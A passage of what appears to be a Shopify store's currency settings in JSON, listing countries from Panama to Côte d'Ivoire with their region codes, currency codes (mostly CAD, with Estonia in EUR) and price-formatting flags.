Territory","region_code":"IO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SV":{"region_name":"El Salvador","region_code":"SV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BF":{"region_name":"Burkina Faso","region_code":"BF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BI":{"region_name":"Burundi","region_code":"BI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BJ":{"region_name":"Benin","region_code":"BJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BN":{"region_name":"Brunei","region_code":"BN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BT":{"region_name":"Bhutan","region_code":"BT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BV":{"region_name":"Bouvet Island","region_code":"BV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BW":{"region_name":"Botswana","region_code":"BW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CC":{"region_name":"Cocos (Keeling) Islands","region_code":"CC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CD":{"region_name":"Congo - Kinshasa","region_code":"CD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CF":{"region_name":"Central African Republic","region_code":"CF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GE":{"region_name":"Georgia","region_code":"GE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GH":{"region_name":"Ghana","region_code":"GH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GL":{"region_name":"Greenland","region_code":"GL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GM":{"region_name":"Gambia","region_code":"GM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GN":{"region_name":"Guinea","region_code":"GN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GW":{"region_name":"Guinea-Bissau","region_code":"GW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HM":{"region_name":"Heard & McDonald Islands","region_code":"HM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HT":{"region_name":"Haiti","region_code":"HT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IL":{"region_name":"Israel","region_code":"IL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IN":{"region_name":"India","region_code":"IN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IQ":{"region_name":"Iraq","region_code":"IQ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KE":{"region_name":"Kenya","region_code":"KE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KG":{"region_name":"Kyrgyzstan","region_code":"KG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KH":{"region_name":"Cambodia","region_code":"KH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KI":{"region_name":"Kiribati","region_code":"KI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KM":{"region_name":"Comoros","region_code":"KM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KN":{"region_name":"St. Kitts & Nevis","region_code":"KN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KY":{"region_name":"Cayman Islands","region_code":"KY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KZ":{"region_name":"Kazakhstan","region_code":"KZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LA":{"region_name":"Laos","region_code":"LA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LC":{"region_name":"St. Lucia","region_code":"LC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LR":{"region_name":"Liberia","region_code":"LR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LS":{"region_name":"Lesotho","region_code":"LS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LY":{"region_name":"Libya","region_code":"LY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MN":{"region_name":"Mongolia","region_code":"MN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MO":{"region_name":"Macao SAR","region_code":"MO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MS":{"region_name":"Montserrat","region_code":"MS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MW":{"region_name":"Malawi","region_code":"MW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NA":{"region_name":"Namibia","region_code":"NA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NR":{"region_name":"Nauru","region_code":"NR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NU":{"region_name":"Niue","region_code":"NU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BD":{"region_name":"Bangladesh","region_code":"BD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CG":{"region_name":"Congo - Brazzaville","region_code":"CG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CI":{"region_name":"Côte 